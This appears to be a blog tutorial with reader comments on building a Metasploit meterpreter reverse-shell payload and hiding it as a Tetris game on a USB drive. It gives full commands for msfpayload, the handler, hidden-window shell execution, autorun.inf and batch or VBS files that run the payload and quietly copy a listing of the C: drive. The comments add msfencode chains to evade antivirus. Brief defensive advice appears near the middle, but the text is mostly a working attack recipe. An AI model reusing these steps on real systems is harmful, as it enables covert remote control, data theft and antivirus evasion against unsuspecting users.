In this case I will be creating a payload to be run on the computer I want to access.
Gratz to Gitsnik for the assistance in getting through the parts where I got stuck :D
Using back|track 4 Pre Final
Open up a shell

cd /pentest/exploits/framework3/
./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101 X > payload.exe
192.168.1.101 being the IP address of the machine I am running back|track from.
(the "attacker")
This payload.exe is the file we need to be executed on the PC on our network we would like to access.
To re-enact a more real-world situation, I have done the following;
> Got a small USB drive and renamed it to "TETRIS"
> Renamed the payload.exe to tetris.exe and copied to the root of a USB drive.
Changed the attributes of tetris.exe to 'hidden'.
> Copied a real tetris executable to the root of the USB drive and re-named to -TETRIS-.exe.
> Created a batch file "start.bat" to run both tetris.exe & -TETRIS-.exe
start -TETRIS-.exe
start tetris.exe
Changed attributes of start.bat to 'hidden'.
Created an autorun file to run the batch file, copying the icon from the real tetris executable
and including an action to the start-up menu ; "PLAY TETRIS".
[autorun]
icon=-TETRIS-.exe
label=TETRIS
action=PLAY TETRIS!
ShellExecute=start.bat
Changed attributes of autorun.inf to 'hidden'.
On my main PC the settings are such that autorun is disabled, and to show all hidden and system files.
So when opening the drive it looks like this ;

On most stock installs of windows autorun is on and the settings are to hide hidden files from view, so when inserting the USB you would see this ;
To start up the session, we first need to create a session the attacking PC, with which to communicate with the payload.
In a shell;
cd /pentest/exploits/framework3/
./msfconsole
Then in msfconsole;
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.101
exploit

Now we insert the USB into a stock windows machine (target), consider ourselves witless and click on OK..
wait for the connection on our attacking machine.
Following clicking OK the target pc is presented with a brief glimpse of a command-prompt window advising starting tetris.exe and -TETRIS-.exe, followed by a (working) Tetris game opening;

Seeing a command prompt opening and running a couple of exe files would wake most people up,
but most people dont seem to worry about what is happening on the pc as long as it 'does what they want it to do'.
You can also edit the start.bat file to ;
@ echo off
start -TETRIS-.exe
start tetris.exe
This will still briefly open up a command prompt, but no information will be shown on what it is doing.
After the tetris.exe is executed on the target's machine, the msfconsole should start a session and the screen should change to;
meterpreter >
You can then type ;
execute -f cmd.exe -c -H -i
This should get you a command prompt, hidden from sight by the actual user of the target's machine (-H), but under your control and you are able to browse through the targets pc etc.



NOTE!
If there is any type of firewall installed, it will ask for permission to allow 'tetris.exe' to access the internet.
As the user is running a tetris program, this could fool the user into accepting this.
So goes to show..
> TURN AUTORUN OFF
> be very careful about what you plug into your system
> Make sure you know precisely what you are allowing to access the internet..
edit
===
I fine tuned the files on the USB to be a little less obvious when starting up and for fun added a line to get a list of all files and directories from the c-drive.Not that this has anything to do with the exploit, but it was fun to play around with ;)
So I created a vbs file with the following code;
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "-TETRIS-.bat" & Chr(34), 0
Set WshShell = Nothing
and named it -TETRIS-.vbs
Altered the autorun.in to start the vbs file;
[autorun]
icon=-TETRIS-.exelabel=TETRIS
action=Play Tetris
ShellExecute=-TETRIS-.vbs
Created a new autorun pointing to the -TETRIS-.exe to later replace the original one pointing to -TETRIS-.vbs and named this tetris.inf
[autorun]
icon=-TETRIS-.exe
label=TETRIS
action=Play Tetris
ShellExecute=-TETRIS-.exe
Altered the -TETRIS-.bat file to
- list the folders and files of c-drive, copy this information to USB and give it hidden attributes and delete the file from the host c-drive.
- delete the original autorun file and replace it with one which only points to -TETRIS-.exe
- delete the -TETRIS-.vbs file
@ echo off
start -TETRIS-.exe && start Tetris.exe
tree /f /a C:\ > c:\tree_c.lst && copy c:\tree_c.lst -TETRIS-.ini && attrib +h "-TETRIS-.ini" && del c:\tree_c.lst
attrib -h autorun.inf && attrib -h tetris.inf && del autorun.inf && ren tetris.inf autorun.inf
attrib -h "-TETRIS-.vbs" && del -TETRIS-.vbs
exit
So basically when OK is clicked after inserting the USB drive on a PC with autorun enabled, exploit is started, the tetris game opens without command prompts, a list of all folders and files of the c-drive is made, copied to the USB drive as a hidden file named -TETRIS-.ini.
The new autorun is not hidden and only points to the game, the vbs file is deleted.
Basically I did this so that even if the unsuspecting user sees the hidden files, the names and types of files look as if they are something to do with the tetris game.
Anyone with any idea of how things work will of course see something is up ;)
Completely useless but fun to make :) even though the ugliness of it all will probably make Gitsnik cry..



Very nice write up.. Out of all of this my only question is, Where in the heck did you find a stand alone (portable exe) of tetris? I can't find one anywhere! LOL
ReplyDeleteYou have some really good papers, pretty soon you could put em' all together and write a book! =)
Thanks
Hey there, glad you liked the post and thanks !
ReplyDeleteI got the tetris.exe from "Crystal Office Systems"
Do a google on; Cyrstal Office Systems + Tetris
and you should get to the right place.
After running the setup, the tetris.exe (in winXP), which you can run stand-alone, is in C:\Program Files\Tetris\
Hey! You are 100% correct, I found it. Good looking out. Another question for ya: I noticed you didn't add a port when you created the meterp executable. I've always specified the port when creating this file. I also noticed when you setup the reverse handler you left out lport as well, yet when the reverse handler connected, it connected on the infamous port 4444. I'm guessing that if a port is not specified when making the binary executable, port 4444 will be default. Is this correct, or did you simply leave out that step because its a no brainer?
ReplyDeleteThanks!
You probably should include a port as there will definately be some ports which are going to be blocked..
ReplyDeleteIn the above post I just went the easy way and tried without setting a port, it shows the procedure OK.
In nearly all other posts / tutorials on meterpreter you do always see a port being included.. so that is probably best to follow..
Something else fun:
ReplyDeleteEncode the payload to avoid AntiVirus:
msfpayload windows/shell/reverse_tcp LHOST=x.x.x.x LPORT=31337 R | msfencode -x tetris.exe -t exe -e x86/shikata_ga_nai -o tetris1.exe
I have had troubles with trying to use this tetris file as a template. Have been doing it with notepad.exe instead and using more encoding.
ReplyDeleteSo;
./msfpayload windows/meterpreter/reverse_tcp lhost=192.168.1.100 lport=31337 R | \
./msfencode-e x86/call4_dword_xor -c 5 -t raw | \
./msfencode -e x86/countdown -c 5 -t raw | \
./msfencode -x notepad.exe -e x86/shikata_ga_nai -t exe -o evil.exe